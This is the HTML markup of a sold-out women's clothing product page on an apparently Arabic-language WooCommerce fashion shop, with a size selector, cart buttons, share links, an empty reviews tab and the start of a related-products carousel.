								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 			
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 			


<div id="product-28903" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-28903 status-publish first outofstock product_cat-women-clothes shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="Awaiting product image" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/women-clothes/?lang=en" rel="v:url" property="v:title">
						Women Clothes					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ملابس				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-34/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-34/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="اكسسوار" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/09/O1CN01MURoEv1FCbZthfDNY_2212836240451-0-cib.jpg 1280w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%a7%d8%b1-34/?lang=en" class="wd-entities-title">
						اكسسوار					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="توب" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/?lang=en" class="wd-entities-title">
						توب					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ملابس
	</h1>
<p class="price"></p>
								<link rel="stylesheet" id="wd-woo-mod-variation-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-variation-form-single-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" method="post" enctype='multipart/form-data' data-product_id="28903" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
													<link rel="stylesheet" id="wd-woo-mod-swatches-style-3-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-dis-2-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6" type="text/css" media="all" /> 							<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="large-en-2" >Large</option><option value="meduim" >Meduim</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69725fc74bf65">ملابس quantity</label>
	<input
		type="number"
				id="quantity_69725fc74bf65"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="28903" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="28903" />
	<input type="hidden" name="product_id" value="28903" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" data-id="28903" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" data-key="61b9f906a0" data-product-id="28903" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="28903">
			<span class="wd-info-icon"></span><span class="wd-info-number">27</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				-------------wol485			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://be-stylish.net/product-category/women-clothes/?lang=en" rel="tag">Women Clothes</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D9%85%D9%84%D8%A7%D8%A8%D8%B3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-55%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2585%25d9%2584%25d8%25a7%25d8%25a8%25d8%25b3-55%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large-en-2/?lang=en" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/meduim/?lang=en" rel="tag">Meduim</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="28903">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;ملابس&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="carousel-281" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-11989 status-publish last instock product_cat-sale-en product_cat-women-clothes has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11989">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/clothes-19/?lang=en" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/wol473-382x381.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/wol473.jpg 382w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/12/wol473-100x100.jpg 100w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-450x574.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-450x574.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-150x191.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-595x759.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-64x82.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-235x300.jpg 235w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2-768x980.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/Untitled-1-2.jpg 790w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-450x514.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-450x514.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-150x171.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-595x679.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-64x73.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-263x300.jpg 263w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736-768x877.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12276274592_954438736.jpg 790w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/222-450x602.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/222-450x602.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/222-150x201.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/222-595x796.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/222-64x86.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/222-224x300.jpg 224w, https://be-stylish.net/wp-content/uploads/2020/12/222.jpg 742w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-450x282.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-450x282.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-150x94.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-595x373.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-64x40.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-300x188.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736-768x481.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238392458_954438736.jpg 790w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-450x308.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-450x308.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-150x103.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-595x407.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-64x44.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-300x205.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736-768x525.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238374513_954438736.jpg 790w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-450x646.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-450x646.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-150x215.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-595x854.jpg 595w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-64x92.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-209x300.jpg 209w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-713x1024.jpg 713w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736-768x1102.jpg 768w, https://be-stylish.net/wp-content/uploads/2020/12/12238401110_954438736.jpg 790w" data-image-id="6"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
